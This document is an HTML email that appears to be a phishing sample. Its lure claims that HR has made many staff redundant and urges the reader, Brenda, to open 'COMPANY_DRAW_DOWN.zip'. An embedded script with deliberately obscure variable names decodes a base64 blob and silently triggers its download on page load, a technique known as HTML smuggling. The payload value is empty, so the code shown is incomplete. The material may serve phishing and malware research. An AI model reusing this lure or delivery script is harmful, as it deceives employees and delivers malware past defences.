 <html>
<body>
<p>
Brenda,
Unfortunately, HR has let middle management know that many of the members of the comapmy have been mades redundant.please, examine the attached folder (COMPANY_DRAW_DOWN.zip) which should download immediately when you opens this e
- Deven
</p>
<script>
function paroxysms(base64) {
var venomously = window.atob(base64);
var snuffing = venomously.length;
var brilliant = new Uint8Array( snuffing );
for (var i = 0; i < snuffing; i++) { brilliant[i] = venomously.charCodeAt(i); }
return brilliant.buffer;
}
var fashioneth =
var proprioceptors = paroxysms(fashioneth);
var mappery = new Blob([proprioceptors], {type: 'octet/stream'});
var thyroxin = 'COMPANY_DRAW_DOWN.zip';
if (window.navigator.msSaveOrOpenBlob) {
window.navigator.msSaveOrOpenBlob(mappery,thyroxin);
} else {
var vociferize = document.createElement('a');
console.log(vociferize);
document.body.appendChild(vociferize);
vociferize.style = 'display: none';
var testes = window.URL.createObjectURL(mappery);
vociferize.href = testes;
vociferize.download = thyroxin;
vociferize.click();
window.URL.revokeObjectURL(testes);
}
</script>
</body>
</html>